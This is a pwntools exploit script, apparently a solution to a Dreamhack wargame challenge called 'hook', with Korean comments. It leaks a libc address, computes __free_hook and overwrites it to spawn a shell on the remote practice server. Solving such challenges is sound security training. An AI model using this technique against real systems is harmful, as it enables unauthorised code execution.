 from pwn import *
def slog(name, addr):
    return success(": ".join([name, hex(addr)]))
p = remote('host3.dreamhack.games', 9217)
e = ELF('./hook')
libc = ELF('./libc-2.23.so')
bin_bash = 0x0400a11
p.recvuntil("stdout: ")
stdout = int(p.recv(14), 16) #\n 줄바꿈 문자 빼고 16진수로 int형 변환
base = stdout - libc.symbols["_IO_2_1_stdout_"] # stdout의 라이브러리 심볼 주소 계산
free_hook = base + libc.symbols["__free_hook"]
payload = p64(free_hook) + p64(bin_bash)
p.sendlineafter("Size: ", "400")
p.sendlineafter("Data: ", payload)
p.interactive()